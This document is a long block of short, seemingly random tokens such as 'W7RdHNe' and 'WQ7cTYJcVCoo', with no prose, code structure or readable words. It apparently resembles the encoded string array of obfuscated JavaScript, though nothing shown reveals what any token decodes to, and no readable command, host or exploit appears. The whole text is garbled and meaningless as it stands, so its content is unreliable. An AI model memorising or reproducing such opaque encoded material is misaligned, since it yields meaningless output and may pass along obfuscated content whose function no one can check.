ESoFmSkkWRS pSkjW7RdHNe jCoHe8kKWPS lfHjWQCm WQmdWOjfiG W75ZWQnCCW vdbjdGa WQyBWPXdka aSoVW7dcJSki kSkKW7DSWOu WQSOW69jmW WOFcSaxdKmkX y8onWR4LWPq WRxcV8kLuMe W5xdMSketHO ESo+ivFdRW W5dcQaNdKCo+ dmkgW5JdUCor WR7cShCtWO4 W55RD1GM WOrWC0jU W4tdUMDiW7u pvX/W7pdTG WQOSWRfb W4XVnCkeWPm W6JdUmo2Fam AmkNE8onW44 W6VdRSkoWO5+ W4VdRCkACcS W69Gkmk+WPm uSoUfSkMWOK WR12mCoEWQ8 WO0VW4j7vG DmkVFdtcOq qSoztmkvnG AKiO W7WJnXH+ vSoClmoFjW vZXV WR7cG8kPBmov ymkFrmoxW40 FmohWQHylq WP/cIs9UWPq W7pcV8oPf2u xHXOx2u hNdcQCojEG WQBcVNfwEq zXL0W5ze W6DJW65roW W5H2FLP9 ymoyWOCNWPi W5G8ytXX hCoIW4ddJtS W4LWC1v/ kmoHW4FcLw4 W79oWPvhiG WR12jmoDWQG W6FdRSknWPP0 q8kAW4NcTmoe BSoMbmkPW5u W4vTW4bQcG WR0hwwtdVG W7qMrYzN W4zJBW4M smotcSkUWRS W5LBEKFcQq bmoLeCkYWR0 WPnPtgDj rsDVt28 W5ZcPCo5W6ud W791W6PTiG gmotiCkiWPK W6TvqwdcVq W7VcLa9qW5a WORdT8k3WQGy oSoEWPtdIYq xM/cO8oRWQa swLzfGa h8kQW5X6WQm zSkeWPhdOaC oCkhW4/dOq lCovW6pdKYW sCobWQWcWR4 W7VcUCkt wXroAhy as8PW6ZcJG WQBcTeHQBq W5j/W79nnG WP/cI8oBwbO W6NdVSo6t1O gmksW5tdT8or BSo/mCkTWQi i8k4W6JdMSk4 nc0jW47cGa zWOiW7fA mSkmW4/dUSk/ wmolWQaMuG cmoBwCkFkG bCo0WQKKEq DSo+fSkWWOK W4VdO8oYB1e uSkwW7vSdG ESkmz8oEWP8 ESofWRmKWRe W7RcJCkvx8oC W7VdPCo6tcm WOVcHmk4umoX W63dNCkkAt0 DSoYd8kQWOC A8o0d8kXWOG WPOSWOLena m8oCW6JcP3u WR/cO2P3WOq WR7cIgjXWP8 WPu9WQPjaa W4TMEXLO hCkHq8oTW6a yvuFW6fa WRZcOuCZEG WRNcIZJcJCo/ W71sxW vmoJb8k2 WO7dICkeC8oc g1PEW4ldPa wSkRh8oCCG oCkPW4joWPO cvdcR8klBq W7C7Aqv6 W7/cTSk4fIK dcb0sgu W4bicmkcWPK WQRdGcvIW5m v8oMgmk3WQW axhcTCoH W7tdGYn2W4u smkIWPxcNh4 B8ooymk5jW WPpcKh1RtW ySohW4VdPSk+ DI/cPG9c W7bmt3FdVW W6j8WRjDpq sCoGWOWOWQO ESkysmoXqG WOtcTXlcN8oX f23cKCoPWRO DWpcUX8 y8ktrmoPW7u W4nSEff5 W5JdJSoHDfq pSklW7RdHxe uXvEW6xdSW wCoFWPKCWPe AGJcPHWj WRvvvwVdUa W6tdSNCkW4W v8osWQKVsq WRVdGmofhmkr A8oEW6C0WP0 BCobdSkpWOG WRpcQGfqW6O WRFcSLLIcq rSkdEComW5q pSoueCk/uG WQZdQmkcWOTV gCoEffxdRa WQi1WROvBa W4m7WPHpW7K W73dQCoJr3C yuezW7fa freuW5RcSW FqO5W5vG W6RcNCkzwmoG pXZcPHHo rSokWOvRba W6C6zsDl rcfYW6tdKq q3nd W546nrff zCkAEmoaWOO n8oDyCobWPS WPRcKhXmuW WQhcMYHWWP4 z8oam8kuWRq WRRcNIT/zq WRVcTmozeem nCoVoMBdTa hmo0WONdGsq W4n2W7Hmia WQnIleCT W6ddN8oJDHW xNCCWPu6 WONcL8kCv8oq W7VcP3r8WPm g33cPCoHWR0 aSoOWP/dGcW imkVbuFdIG gfX+W6FdHW WONcMtlcGCoz jL8oW6Wp gCkYWQZdRGa mmkIW79LWQm W5RdKSoinSke yCoqWRjDjG rmoBWRmLua F8kytmo9uW W4DxzhbD xYPVtJO yCoYWOqdWO0 W4BdMCopzdW fmkkcCoiDq W5LRyL1K W57dISoNygW W5nUCWKP DmoeWQDipq eCojixhdQq nveiW4tdVq W55NzeD/ ASkEz8oiWPi x8klWRRdSr8 W5j7W7DBpa W4KWWOjuWRC w8ohWO83Ea FmohWRbzjG WQ8MW7z5 WQP5pmoCWOq WPmWCmozWPy W6iwWPrjiW rCkLWQZdTLG a2FcPa W7RdGmovBJi CaelW7fs imosW6lcGa z8kEzSo+WOC yXrzB2K W5jJW6bLeq WPSTE115 WRpcP8kHo0C xZ5ED0q WQeOWRW W7xdJCkKwXa pKdcQSorBq q8kxWQddVbe rCoco8k/WQu WRWqW44sFa WOZdSSkkWQDS jNnIW6ddVa tSo9WQOUwa BCorqmoXra E8ojWQWQWPK WQyZWRTenq W5hdKCkWW7Xu WRhcPSkMo0C WP0HB8oEW5G W5ZcOCo9wHK bmkgW7DWbW W4RdGanUW44 W5ldImkKwcS W7NdSCoHAH4 W7hdTCowwX8 yuD/W4vg WRpcOg5uWP8 B8omWRjbzG WPtcNCkgC8ke d8ohWPddJmoy fmoxpmoAW48 cMadcaa W70NlcHE FCoAcmobpW qSorWRu zCkXW4VdNCoT rSoSWPBcMdu WO/dOmkeWQ1D WQuOW7q dmoEW4hcOgy WQJdNIvQWOq x3nunGW qgFcQmo+WRC wSo2WQaPwq WPPRw3C/ amkhASkECa fMDsW47dUW W4n3W71tbW zSo0WQyOWPy W6VcVMeaW40 letcQmoUWOq W5P6n11M Fc/cPGvb WRFcRsjtWPm pCoPmhRdTq cLxcLCorWPu WRDoWPvhiG W6tdO8kTp1a p8knW5ldQSkO W63dHSoltSoh W6JdQCo6tNy lSkVW5bzWPu i8obW7ZcP04 x3Tuqaq W6ChxYjl WPVdQmk3WQva W4rXl8kBWPq tmooWO3cR8ov f8keW4xcR8kf nmkdW6u2WP0 WQiZWQfLDG CmoNfCkKWPS W7BdPrrZW4a CSkFz8oEWOO W5BdKCkSsqa s8oKamk/WRy CCoJWO8G mCkBW7f3WPO ovX0W67dTW W7u/EfiV lSoIWODyEq W67dMCkyuWq amo0W6BdNGi WQjvW5yFiW W7nviWre W7BdU2PGW40 WOZcUttcK8of FSk+z8o2WRW DG4sW7G g8ojWQWKsG W59us1ZdPa q8kOF8o7CW f8o6WQ/cUSk9 FCoxWQrppa W7T7xgX6 yqpdPcHl DSkZB8o3rq WPRcKMzJda W63cK8kerSoK DbtdQajk kmoEgSkKdG omkGW5ZdPmki me7cV8owBa sYK0W7NcJW s8o2WPmfWQO WRBdUmo2zsa W40rWO1kWQy pCoMW7LSWOm WRBcS8oJFqu gSkyf8olEG r8ovsmktma fhJcPmk5W7a a8o2W4xcVxO WPJcKKTtDG W6VdQsO/W5y amobW43cUSk2 WQpdGSkmWO92 y8kOW7rSWOm WRLfpCoVWRq WP5gC0DG qmkOWPFcN3S eSkJW7HhWOq WP0dWO5Hpq WQldTmonWPH+ W7pdMSo8wbm uCo2nmoojq W51ZuMX/ WRX6pSoD W5K7WRTXWRK W4xdSCk1WQjg W4ZdMCkmqX0 WQxcSc0oWOm W73dQwfeWO4 lmoJWOm2WO0 W67cKCkzfSky WP8IW7zWEG eSooW4dcGCkk zCkzWRztoW BGtcOYnM W6ddVs11W5m W5ZdN8oFFXy ySo0WOW9WOa yrNdRCkyCa ymowWRSFoG W78nvce0 eCkCW7D0WO8 W5lcGIb7W5S WRpcO392WOi DmopwSovWOK W73cNCkfx8oC W7tdNCkAW54M gSkwmmokW4u WRKwWPuwzG q8knyCozW40 WRH6mSosWPu w8ouWPpcU8oh AmoqWQDrlq tmknDCkdW4i WQK1BqT0 WQH6jmo8WPa WRZcQI0HW7i DXG3WO8t WRlcO8kGpeG mSooW6tcSgi BCkVqCo1wW i8oaW6tcNh8 W7vAW5Dwmq W40EWRHYWOq W4nSC0zW bM46t20 WRtdU8o8rM0 FCowWR9qlq pCoNEcxcOa W6RdTCoIpq WQP8W7vgmq ECoacmkSeq vcDbgby ECkpBq ySors8ki jCotW6pcGhK hCo8W4VdMNm WPJcQx1CEG W5G6WP1dWQ0 qSomWQWIsW W5/dGCo2CL8 W4BdMIL2ua pSkuWO97Fq qSoGW5ZcKYe ACoSjCk3WPe Bcz5BLy EsrxiZ0 uSkUWR3dVrC W5r7W61kia W6CYAGr6 WOWFWP50fW W5mDWQfqWQG W4CfWRKwWQ8 pCoTjNhdOW t8khDSoBW5q WOuUW5GLqa WRZcOwWPW6i W7bWW6fscq rIfPuMe DSkoB8ofWOu WPpcSqVcJ8kM W5nIoSozWOK vcVcKXTf eConW5VcMCkk lhDnW5ZdVq nLaKWRfb CGNcPX5c mCoZoxhdPa rSo6hCkWWR8 WQG5W7roma W6XDvxhcPG rG0pWRNcQW ECoCW4ebWQi c8kPW55UWPS WPJcNMP8WPO WOzxo8kaWRu WPFcM8oowby WR8xWO5Fba W6ZdM8oGDHW uITJhde lmoJW7dcVMC WRldVSoAWOjY DbtdQuPo o8oZphhdRG EmoZWOm9WOa edmYWQpcMW WQyBWOXdiG rSo4WOCk WPRdVSk3WQnu W6n0W7vyga WOVcQXJcV8oj ymk7ymo8W5C WQddQ8kfWPi2 wCkojCkmWOW e8o2W4xdJIG EeOHWPiC WQxcSwjKvq WR3cOSk8v8ox xSkUWQZdQH4 W6y4Fa W786rqX0 j37cPCoMWPe WRS7WPDcnq xCoYmmk0WRa ytyRFfG CCkZWQRdNW0 FSonWQ4IWPu WRFcO0zoCq W60EWQfLW6m tSkKW5FdT8oz gSkQWPxcMhK W43dUCkdtH8 W6adFqTL vJuhhGq B8oaWQyPWOS W7fsx2ddPq tSktWQCJhG n8k3Fc/dPq yuhcQWrF E8oHcCo/W4y oCkVWRzZWOa WR0qWPzcnq A0y9W5Xg WRNcImkquCoZ BqpcP0mo W74FAqf4 pCk5WQ4+WOu lKOOWPyB BSkDW47dUW W4ddGtX9W6C zGmxW7Dr zCoCWQ00WQG W7NcO3T0WOi s8oxtCkiAG W65MCfXJ i8oTW58TW5C WRldGmksW6DZ WRxdQmkvWPH4 W7DsxJ7dUW dg3dU8oTWRW W6BdJCoIqve WPNcNcicW6K WRhcOCkNkKS cNhcLCobW6S wCkhESoBW4u WQOQWO9pna WRezWOfBeq WOq6WQbhnq nSkWW7LHWO8 gKegW6xdTW WPJcMX7cHmo6 DCkftSoXwG ACkjW5pdU8kJ oCoLW6FdOsS oCkPW7jK qqOtW6ry WO1ZW6SsmG W7eYyq1X mmoXcmk3W4u W6fzq13dRq xCohmCokja wxHjktC W6yYBWb+ W6dcL8kzfSoA oSklW4pcSG yCo8WQWZW5q WRRcLdHQW4m zqlcVvbk WPdcKCkfqmku xNuTWOGg rCo4n8kcWPe j8knW5tdVmk4 W6xdR8o4DcK f8klACkrEW W6RdSmo+EGm W6NdLJG3W4i W4zNyLfV W77dVazEW50 ESoIWQuIWPK xatcIWrR ACoeWR58W4W r8o3gmkY W401dCkgWOi BSkHW4/dHmog tCobWOeAWPW W782FG92 lmkKW6K DGRcUqDg bSkCW6uZsG Db0zW71A u8kKWQddTGi WPLRcCojWQy FCowW6Tppa ACo0u8kqWOe yKORW4SC W7fjW5DvmW pfxcGmofWPm WQlcR3rSW40 W4TfExzF usD9xW q8kVA8oJvq axLjcru ESozWQ4J tstcOLjU W48TWP9tWQO W5BdImkjrr0 xSknWORdKqi emolgfG w8oxWQmcWRm smoCW6FdGmoE F8oLWP4HWPy WONcKsSGW4G lf1hWQya vSkXW5hdQSoz vZ0xW6fs W7jHDefL aev1W5pdOW WRNcImkpf8om jmolW6RcKdi WPtcQ1bWxa W5nNWPvQWOC vmo5WPb3WP4 WQxdOSkfWPTv wmk1WQFdVf8 CCkiq8obaq ASkUyspcTa WQaBWOWliW WRRcTmk5Fru leuJWObp tSogWRuTuG rSk8W6/dUCow W7RcImkBrCoC omkyW4hdVCky WQhcIcGRW5K nmkhW4NdQmkG WR0rW7bHEG zCoKWR8ZWO4 WRtcHxGUW4S W6RcQImhW4y s8oylq WQiGWP9VbW W6qtWQDkWPi kmkNW7P5W5y WRyOWQ1doq qmo6imkZW6e kmoBdfldTW EZ8UW4jn WPBcSqlcG8o+ BCoyWQmPWPi z8o3e8kMWRy W7NcMCkfsCog ESovaCkxga FmojWRWJWPi W49XyHT+ WPhcSh5VwG WR0AWO1ina W6NdU8oLAXu bwddU8k0W6K WR10gSoEWPS r8kmWPdcVSku W7FcTCkfWQb2WQWnyW xN9mdWG umoIg8kZW6i WQNcU8krDCoS bti2 vZy2tMu W5BdNSkuAWC gSkxkSoeWPe W457kaGK W7RcKd59W4a W61rxMVdQq WRxcVCkLeJW ySoKWRrYWOK WRe9WRPBzW A8k6W6NdISoM WRNcSILsW5K xmoFuCkskG W4f1lCkfW54 lCojomkjW5a W7TxrIVdRW AmoqWQLrcW WQhdRSkoW5aR yCoAgSkBlq A8onWRH8WPi BeyRWPiX WQjfbCo3WOO WRyEWQ17pq WPhcJ09jWPi vZXmv1q rSkMWPRdLdi v8oZf8kQWRe wCkcz8orW48 pWqVW5hcPa imkJq8oEzq W4X/W7DyjW tSofnCoVpq WPTQW4WiW7e WR3dRmk/W75p F8kzyCo+wW W5SVqYTw WQBcRhrkWPO WRtcMgLCWP8 WPZcGmkhE8oN WQ7cTYJcVCoo WQBcRYhcUCow tmorW73cLCkA W7JcRmk1tCoQ WR7dGmkvWQbQ WRFcHN95WOC W7WbEteV WQZcSqlcNG W6GnWOvsWQu ASkpwCosxW W4RdOmoWt3W WRldK8kAWQPg nSklW5ldOmk+ pmkIW6K WRxcJ2H8WRW xmkSWRddUWq Dmowz8ozW4i CXSuW7Lf W4qUvvPj DCoIWOu9WPa W53dKSkaC8on wCoHymkUlq CmoXgCkmWPS lmokg0BdHG W5L5tLddHa h8oogMtdGW W6G1WRPdnq W6TDW49LoW WRZcRsShWPK ESo8bSkTWOe qCkCW5tdO8oq lSkMW51IW50 zK0IWPu CCkaW5ldVCov W7e/zqr7 wmkUWR3dUqW a8oeW6BdIqS A8oVWP5ZkW f3DAW7VdVW nv7dQuqv W6RdRSoWrxa g8kPW6ddVCk6 yCoaWQu0W4y lKZcICokBG yWOqW6fr tK8mWO82 FSkRW4RdOmk/ df7cQSoWtG W6FdSmoWFaa mexcTmoAEa DmkjuCoyWOC nCoeW6NdVIO WPtcHSotzSof iCknW5ddQSkI EqaDW7va gSo/W4VcHNC WOb4kSoVWRi WR/cOaq7W5q iKxcQmkeoW z8oEW6/dImkk ACohWQHi W6nMnHS5 WRuoW61NAG W5TQW68xnG W5T8xc9n kSkSW7jUW5y W6ZdP8oYuhy WPq1WQXogq W70ascbU imo1W47dGqu W4r2D11L DmkpWPddTYi E8oiWO41WPS WPOZnHS5 WP7dTcK+W5S qNdcQmo2W6i A8kosmoIda W4NdSCk2WRXm rCoBWRebsG t8oTWQJdVeG mL1fW7ZdMW v8oFW7BcMSkl WPKXnSkEWP0 W6pdSSkrFZK kSopW7lcG34 vCosWQqZtq W4b6B25C k8oCW6JdIw4 WQFcRsafWOm W6JdHbHnW4W uColDCkFzq WPK6WPOuaG vSkyoCkCWQ8 DmobWQqxWQ0 y8kvzmoIWRm gLPtW6ZcSG WRzoxNpdUa WR7cUIaPW4y cgpcHCodWQm W6/dN8oHEXm WR7cO3zzWOm q8kLWRhdRa w21qfHW W7yuzafZ W63cKCkexmoe W7K7yWL7 wCosimkgla hc0PW6RcLq W4bXovvV k8oaphldSG gfb8W6xdPG ye5/W5qe W4FdNSo9E3q W4T0W7z9ja zrOCW7vq WONdTSkVW7Do imoid2ZdKa W6ddVJzAW4e WRNcOsiD bCo9WRBcKLO W74YyG9R A0TifbC WOldLCkIWOT2 WR7cUM5OWOu WRhcKvHlwW E0ixW6br B8okWR4JWO4 u8ogW6HXeW WPqIWQOjzW hSksW4ldVmkv WRTToCoBWOK W7HEW5n9oG WQ4xWOTjpa W4NdI8oav14 BmkmzCkeWPS WP4gW6HLyq nfVcUCoyDW WPb/W45hpW WOhcTb3cHCoR pCoTW4RcSCkk Fmo6d8kXWPa WQ/dOmkiWP4H rSokiCoXcG CCk+W6NdRCkh W6FcNmond8kA W6bgbSkaWOm r8oYkSorbG W4JcUCkYWQft nmo6lq WQZdUCkqWPva E1eKWOGh WPdcUHxcJ8o+ W7ayW5uuWPi BCoEWQ8NWOG t8kfzW W6pdGXzqW6q W4ZcJCkdE8oj WQPQc1xdTW ceZcI8o8WQe ySkLi8oBW40 tmoCWPmxWRO W6TiwNhdQa WPGUlCkiWOW WR0LjmolWP0 m8opW6NcQvO CJGxW51t ya3cVqOk bSkgW6vVda EmonWRKYWQq W6hdHSo5EfW W4BdSGHnW7m vmo/WQ4zWPe W6j+pmoqWPS dSoAnCoklW pmkUW7rdWOm DLBdP1Pb W6FcQSkFtSog kmoPW6BdGIS ACkdAColW5G uMLucHy FmkewCoCxW F0W2WO8a y8kjvmooW5C eJWQW7q W4D1jCkBW5S WRxcL3ntWPO WRFcU8k/Dmot e8ogW5JdHCozjbZdJq WRBdQ8kbWPmH W6ehWP1qnq WQy0WR1doa rWmDW70f kuJcO8okFW WOKUWPfAhG FmohWQTtpG W5DiwN/dKW W6tdNd55W4i B2tcP8kjCa xbCZW719 W7O/F8koW4q fJGYW5NcHq nCo8z0lcSa nLtdULWv W5rOW7bDjG DG3cPXHl h8k9W5tdHmk+ ugvtgZi B8kcWR/dUWS a2DbiJC h8kxxmkvma WQ5hW4Wrlq fmkMuCoLWRa W6VdLIj/W4i bSkoW74IxW l8olW6NcGxK BmoWv8oXW5K wSohhmoekW n1lcH8oXWP4 W4f3W6K q8kSW7pdPCox W7VdRCo7vMq shSncGK j0fCW73dTW WORdSCk3WQvx W5KWWPLvWQa DSkfsSo8uW oSo8WOuZWOW W6hdUCoWrhu W796b8obWPa iCoxW6/cKgy nh7cICoXAa WOpcKbBcG8ov W4zNBHLQ W7qGW6DtBG W4FdNSkgrqe W7JdOmo2BbS mmoCW4ZdNsC lL3cQmkcAW emohW57dP8ko W7NdQ8oXBwG W4tdN8keBWu W4b3jCouW4i WOpcVhy urzECvq WQxcGhnzWOe bmkgW7z3da eCoPW4tcHv8 W5VcQb7cMCo1 bCk0WQxdIdy nSk4W71VWP4 W7LUrqjE W6hcKCkBsa a3xcRCkKWRm WOOxWOblfa W4GprJX8 jdqpW5dcSW fCo1W53cH8kD n8oYW7BdSc8 dvrNkbu WQddS8kIWPXW WOxcVeRcImo9 estcVCk1WQ4 W5ZdISoohCol D0JdTSoFBa W6tdRCoYAHG zmkiyCkRDW oeBcO8onFa WR00WPW WQLNW6HWBW zmout8k1eq W6pdScrXW5O f8ofW7hdJCkz WQpcH8kpymof gZX6qMK nSovW4/dHYi vSkYWR3cUKK AuW3WOTo kSk4W6LVWR8 DCo9WOm/WOi W4TFswRdSq W6PaW5r2aa WPBcL8kgCCoq FSkyW6SiEa W4/cGSkqlCog W57dIXPOW5i euzoW6JdTq FSkeW6G0W54 v8oEW77cHmkh WPdcISkBD8oZ WRpcQJD6WOm DCktBmov zmo+WP8/WOe W7/dRSk6gXe umo/mCkbWO0 W5TKlCkgWPy BmoHe8kSWPS j8kJW4P+W5C iCkaW7xdNCk6 CSk7zmo6WQi bxT4W6tdLW W5nUW6btnG W4NdNCoItg8 WRTWA8oBWP0 hvTzW6ZdQG tbCWW75X Aa3cSffb WOFcSrFcKW cKdcTCoyxa tSkrW5ddQSoA FmkyfSoGwq WQ/cVWhcPCoo W6y2yHWK WQtcOt5u q8o7WQBdRGa WR1oWO5diG WOjgmCoUWPu qd47Fq E8o8fmk2W48 WQRcOZOzW5e W782xJLU FCk+ESo3zG F8kkWR/dUYm smoYW4VdHc0 j8ozW6/cLYm W7hdLCkEqSoC AslcMJTn WPFcL31Xbq WPFcGSkhzmoq W6fpCmkmWRC vmobWQy1WPG i8kAW4NdVG vmodWOP7pG e3/cOCoAyW kCkSW7vuWPq n8o/W4FcGCkd DSoHgmo/WOm WRldS8kpWOq W7NdH8oYEWu W4vKlSkoWPq WR0mWODMjq W7XDt2tcSa nNpcMmkiDq WRGwWOPopq W4Gprunp WRWxW5raBq WPj2kCknWPq AWlcRfbb aSoLW5FdGa sCkcdSkmoG W5VdUmoxuMW W6ddOmo6ucm ESkRzmoIWOi WQyafgZdSW evPVW6ZdOG WRS9ECocWPu W7C4WPDeoq B8kEW4VdHmo1 k8ouW6JdIwi WPNcUmkKuCo+ wSoUWQ84tq WPtdOHdcN8oO u8owWQ0IWQi W4nXzLHQ Dmo7WRCWW4a qCk2nmkFWRW BhbhhY4 eCoxpuhdOq W5FdKSkotq xWyXW4vx WOxcKgbVtW WOxcLMzhsW W7xcVSoqW5GRW443tmoCWOZdUL0 ehjOW6ddMW W5RdHCoXC1m x8oqWQSLta W7S5ArOZ WRlcQNn2WPe FSoopCoOWRW WOiMW7DW W542WPPcW7G x3TmhX0 WRtdHmkeWPjU WRVcTSkoDSoW lmojWQrKW5a sCktW4/dOmob eJq0W6ZcGa rmoPemo5jW ie4SWPrf uYO2rg8 u3bbhqa W7XzxwZdSW vCoPWQSeWOO iwVcUSoCwG W4vKWPykWQO WR9WiSonWP0 nxdcQSoDWRy vSo/jmkSWRW DW4DW79t W4ldK8kIEri vmoKWQm7WPe fSkHWPBdPsy uYnRqsa tSoFr8ofxW WQP7CmoFWPm W4HtW7mlAW W7JdM8oyyHm W6NdOmoWwJq n0JcImoaqa vCoxmmoepq FrTeWQuc kCkcWQTtmG Ed5cCtu W7NdSCo5Aa sCkhESoDW44 eLLiW6ddTG WQq4WQzkpq kCkjqmkPra W70wtsLE e8oBW5hcG8kT WQWyWQ5mna xg9pfYy W6pcRSkMp0a WOOYnGz7 W6D/W6TQjG mLfcWRTD WQeMW71WnG WOpcJIOUW5e rWJcUWjI W7GGEJjL CrqoW7vq W4JdTcPjW7i eSoyjCkmWPC WR99nmoq CSoJWP4O zSoAWPjFia W4RcL8kzwmoj W51Lm8kzWPq WPtcIMbSsq whfpgq4 kSk9W4fPWO0 WQrfWO9Qfa xZtdRSkZW6O rmogk8od zWOnW6rB mK7cPConiW W4NdKGi WP/cHsW WQqLW4vMCa WPVdVCkGWRTk DmkoBCojWOu w1jsiY0 W4RcRSk/xmoE b2f2t3i WQ0uWPTnnW W6FcTSkADSoW DmoWW4CHWPa ax5vcby F8koW7NdVti W7SZAqC W79fW7Tuda WRldTCkjWOHU vsjYq24 EmowdCkSWPa WQRdGs18W58 W51KomkD CvDilc8 FSotWOulWRi s8oDjCk7WRy WQ0PW64UAq W7XfBgNdJq gmofWPhcRCoC p0ZcV8kdkq huz8W7VdOa WOtcLMrJuq W4eEDqTx WPjaW6b2Ea b8ofWRiPwG W5NcQSoRW7Gs AmooWQnezq WOLNWRaeja l8oTW7ZcL1O fdSQW73cMq gcKVW7FcJW A8klq8oJrG fSoFW7RdM8om nSkEW4xcJmk6 WPldSauQW6u W4hcGSkhzCon gCospmkgiq lmkmz8oFWOi tSkoCConW4C WOFcStJcOSos wmkyya gmk5F8oOW4O n0BcRSoyDq ACohWRj+jW W73cRs8sW5q agz5W7/dMW w8oAsmoiDa E8orESomjW W6hcIdX5W5i nu4xW7Le W6VdQmo8th4 pvVcRmouFa W4esWR1JWQC tN5NkXe hCkAW5znWQ8 WPhcOh1CW64 mCkhW4ldTG DCkKW7rZ BuiMWO0t AK0XWQOD WQdcVJPd umo7fCkDaq xSkPDSoEW48 W4VdQmkVsqK d8o6WQaZvq wSoDa8kokW WOSTjSkCWO4 W4ddM8ogFYK fSo8W7tdGJe WORcNCkAySof WP7dGCk1WOnX F1y2WO4 WQ91FXXM WPtcQHdcHmoV aSoOWOtcMxW WOtcLx5Psa t8keW5ldVCoa wSokwCksmq WRldQmkq uxZcTCoPWR4 AGrLWOuy WOq7WPLSkW W4TYW7vLma WOZdNmkOWQTa x3nuqqe vCoxpmocjG W6jGW714aq w8kDWQyLWPe W7zTW4Pvkq W4NcUCkthCkF W5PXlmkaWPq WRlcQSkjWOr3 WQ57nmoQWPK WQmtWOfhgG WOW2WP1gda WOFcRsGDW4S qw92WQRdKa WOFcLqVcQmoR DCkEgmkW hmonW5lcPmkT mCoTW5xcN2O yqyrW7Oo lLHNW7pdIa W6ZcLComqmob sSoIt8kXWQ0 W7G3WO5jWPi W4TlEgXi FWLkh0K gSodW7BdJmo1 WROqWP5knq C8oryCokWPK qSkPWPxcKxG btG+W6W WRBdJ3XKWO8 fCokuCkBkG W4JdGCoAlSkrALuuW6ZdOCodW5Kp z8o+WPGLWOq ECkiwSojWOG WRtcTSkMFCoQ tqxcQZPo DSkEzmojW5a rCo6hCk5WRy WRlcJ8kEsmoC tCobWQizWP8 CCo1WRtcQxq WQOndZlcQq W6G5WQnZWPi FSoqWQLijW W7TZWQiMlW tJPVva kmokW6hcP0m W7FcP3DOWPK W510DvLD yWOhW7DG WRtdUmoWwM0 ymohWP5UmG BCkVuCoLW5q ECoCoSocja CIWsW71r CmkvzSkwW5S vM7dRmoTWRW W45orhzz W6xdKMqOWPO DmoPWQirwq WR7dJSkgWPXY W5G6WPXlWQi WQlcUmk4yxu FSkszSojWPK WRNcKCkTA8oe rYKHW71A xmoEvmktnq xZKPB0q iZWUW6NcJq W4ddQCkggW WQddMCkDWR5v WP8MWRjjna r8oMWODBbq BSoLfSoSWPy qIzpzgS W55ygmk7WO8 W4zNjSkAWOu W4BcImkYuXe dh/cGSoGAq WR/dVZzeW4O WQi0WQavBa WOpcVrZcJ8oY mmovtG dHJcOCoADa W6RdOSoHz3u WPJdTqlcG8oM tmojWPWIWRS W5hdK3fQxG rmkos8oQW5O W6n3oSkoWRC r8oBq8kElq AmoGF8kYbG W4BcP8ofzuS tCoYeCkXWOC bfbpW6tdUW WPiIWQOiyq WQb7W7rynq fSo+W7hcTSkB FSkTWRZdVIy WRtcRt8zW48 bMfhW5pdLG WQxdI8kdWQ1o bfPoW6ddPG E8oRsSkmoW F8o5u8kija WR/cO8kJn0m WRJcH8kCB8oG W7mWAvjQ WQT2i8ojWPa WOuJW5LgyW WQdcQZ8DW64 vSkTwCo7WOK WOBdQ8k+ fCk/W6ldU8kT W7qbWOPhpG uZO5bMG WRy7WRD2ia Cmo3cmkPWPa W6tdRmk6FbG DXZcPqjt W63dJCo+xIy h8kxvCkvma rSolWRiKWQK kmoYjKtdOW W4XNlmkmWPG W7ztg3BdQa ec4/W7BcGG nCk4W7zAWOq WR0qWO5dpG xKPysJu W4ddVSkmtX4 WQm1W75WAW AXNdVCkjoq gxxdU8oTWR8 lSoyW6JcUwe rCkLWQtdTXm W68HW7XZiG W5FcGmkjCSon W7tdR8kiWRbC iSkWW5BdQSkc W7v6EgRdMa WOyUWR5+gG W6idWPfcnq WPSPW4byxG WRpcQrOtW4C tmkeyCo9W4e F8ooWQXXiW W7BcQ3TRWPm WQnWj8keW5S oCkdW75HWP0 Dmkox8ogBW o27cKSo3WPm Fs4jW61a iCo1W67cPhK vmoxWQeJ ymkZWOJdUGO pCoSpMddRW cmojW7hcHmkl rCkBW5ldQmoy n0ZcO8oEBq WPVdSmklWOPu dSk1WP/dGcS ACo8aSkvWPK W491W75tnG DSk5W752WOK l2FcOSoDFa W43cO8k5WQ1a WPmUB8kBWOu W6jUyw5F FCoDbSkUWPS W41KmSouW4C WO/dR8kvWQzS umoClW eSkPW6FdJSko W6yoWObfWOi hCoKW6hdHcW oeZcOmoCDW WQWYWRPklG j8ofoCkvW5O W4L/WO0hWRa WPNcGYaCW7m WOiKWPjKnq wI11BgW W6ldUr9xW7G WR9KlezT WRqEW4PJDW WRpcSgikW4W dSo3W77cQ10 cxdcPmo2WPe W7jUW6qBAmkdWQ1akXFdKmkF vZD+vc8 W5TKlSknWOu fvTjWRldOG vSoFn8oiiW rrusWR7cQG W786A8onWPK iWtdVmocEW F8kVrmovW7q wCkMqmorW4q xCo3kCkhWPO omkxWQGNWP8 FCoSB8k4la ACkir8kGxW W7u8nCkoWPK D8o2WPiuWPa ESoWWPG2WOW W5ldP8oKEXC WPRdMSkkWRHc bh8Vfdu AapcQb8D DCktFmoyWOq sdndcry bmo4W7ZcLuK WQpcTXZcMSoW n8kCW44 WOxcLaFcR8oi t8owtmohoa oK7cQmorCa DCkzB8ofWOu WRngWOqula WQtdVZGgW5m CmkzFmoLWP8 FCkHy8o6W6m WQPXja DSkKWR/dVrC dgBcPSoTWRW WOdcGGGBW6a jSo4W67cMMe xCouuCkFjW uNHbhG WQypWR5Yjq uszVhc0 W7rYW6q qmkvW47dQSkc bSkBW74Wuq qCkXW5pdQSom fZeJW6ddJW pmo2igFcUG naytW6rB W7NcUSo9Ffi umofWOGRWR0 FSkrEmodWPK W4VcGCkbsaa W4pdL8kfuL4 iCosh1xdJW umoslmokzq W7tdHZv0W5m c8o6amkTW7C gSoyW6NdJdW W4mPW5DpcG WRBcMtNcICor W6/dKJ5BW5K W6VcQSonW4C2 i8oQWO44WPy W6FcI8krq8oA ymogW7XjoG m8ovW7hcO2i W60UW7DLDG jSkMWPzPWPK WO7cGmkbDmor WOVdRmkYWQnn FfmPWO8a e8oAWR/cICkk WOlcIIhcMmoe jmo/W6CYWPa WPlcVqlcMSoZ sNXhhZW fcvRW7RcGG wCoaWOuRWOC WQlcOsjB ymoMW73cL2q WRZdNmknWPzM CSkemSkEW5O iColW7pcG0e ivdcKmoJWOy WOCSWO5RBa nMn6W7VdGq rmkmvCoxW5i W6yLzqPQ W4ZdLCkfeem WQZcTMfHsG W4ddJCkfray xmkQWOxdUHi kf3cV8oqEG W6jklCkDWQi DLVcRmoDCa DmozlCk3WPq FbWxW7zy c8osWPtdIYq W4/dHmoEnmke gmkXASoXWOS W6BdOSkbWPL+ WQXUiCoTWP0 wSkEymoq 